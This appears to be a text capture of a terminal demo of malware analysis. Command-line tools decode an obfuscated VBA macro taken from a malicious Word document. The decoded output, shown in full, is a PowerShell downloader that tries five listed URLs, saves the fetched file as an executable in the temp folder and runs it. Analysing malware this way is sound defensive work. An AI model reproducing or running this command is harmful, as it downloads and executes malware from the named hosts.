 Demo — bash — 136×37
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py -e "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"
iLMcQpowershell $KhI=new-object Net.WebClient;$VNj='http://abovecreative.com/BD@http://www.osotspa-international.com/hPP@http://tatoestu
dio.com/tQqtTFy@http://baongocspa.vn/O6@http://www.yuanjhua.com/G0xiwTF'.Split('@');$ffO = '589';$tlV=$env:temp+'\'+$ffO+'.exe';foreach(
$OVh in $VNj){try{$KhI.DownloadFile($OVh, $tlV);Start-Process $tlV;break;}catch{}}                 LQQDLQc
Demo$ ./oledump.py -s 15 --vbadecompressskipattributes IO51722901469.doc.vir.zip | ./re-search.py -n str-eu | ./sets.py join "" | ./numb
ers-to-string.py -e "ord('LDOzQcMcQijUATsujiHWBiPikSvjLKCk\9(wIh)G$:N+.0md6ftb5p{e=n,x-/l ;a8qVFroy@\'g}'[n % 84])"